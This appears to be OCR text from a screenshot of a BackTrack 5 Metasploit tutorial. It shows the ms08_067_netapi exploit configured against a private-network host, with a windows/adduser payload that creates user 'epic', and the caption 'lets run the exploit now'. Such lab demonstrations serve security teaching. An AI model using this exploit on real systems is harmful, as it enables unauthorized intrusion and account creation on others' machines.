 Applications Places System
Sat Oct 22, 9:50 PM
Google Chrome
Install BackTrack
root@bt: ~
File Edit View Terminal Help
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set USER epic
USER => epic
msf exploit(ms08_067_netapi) > set PASS time
PASS => time
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.211.130 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/adduser):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, no
ne
PASS time yes The password for this user
USER epic yes The username to create
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) >
<< back | track 5
lets run the exploit now
https://www.facebook.com/CriAdlr
root@bt: ~